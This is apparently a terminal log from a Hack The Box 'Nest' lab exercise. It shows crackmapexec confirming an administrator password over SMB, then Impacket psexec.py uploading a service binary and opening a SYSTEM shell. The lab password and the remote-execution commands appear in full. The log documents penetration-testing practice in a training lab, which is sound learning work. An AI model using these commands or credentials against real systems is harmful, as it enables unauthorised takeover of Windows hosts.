 windows/htb/nest took 5s
→ crackmapexec smb 10.10.10.178 -u administrator -p 'XtH4nkS4Pl4y1nGX'
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\administrator:XtH4nkS4Pl4y1nGX (Pwn3d!)
windows/htb/nest took 6s
→ psexec.py administrator@10.10.10.178
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file xcyyQOTA.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service HQnK on 10.10.10.178.....
[*] Starting service HQnK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>